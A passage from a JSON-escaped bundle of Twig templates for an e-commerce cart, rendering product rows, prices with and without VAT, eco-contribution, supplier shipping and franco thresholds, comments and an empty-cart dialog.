%}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 